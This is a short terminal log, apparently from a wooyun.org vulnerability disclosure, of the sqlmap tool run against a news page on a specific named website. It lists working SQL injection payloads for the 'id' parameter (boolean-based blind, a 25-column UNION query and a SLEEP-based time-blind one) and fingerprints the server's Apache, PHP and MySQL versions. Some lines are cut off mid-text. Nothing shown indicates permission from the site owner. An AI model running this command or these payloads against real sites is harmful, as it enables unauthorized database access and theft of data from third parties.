 [*] shutting down at 16:02:23
root@kali:~# sqlmap -u "http://www.zhengtugps.com/news_info.php?id=252"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
caused by this program
[*] starting at 16:07:51
[16:07:51] [INFO] resuming back-end DBMS 'mysql'
[16:07:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=252' AND 5883=5883 AND 'nqbm'='nqbm
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: id=-4138' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=252' AND SLEEP(5) AND 'oSrY'='oSrY
---
[16:07:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.3.15
back-end DBMS: MySQL 5.0.11
[16:07:52] [INFO] fetched data logged to text files under '/usr/share/sqlma
www.wooyun.org
[*] shutting down at 16:07:52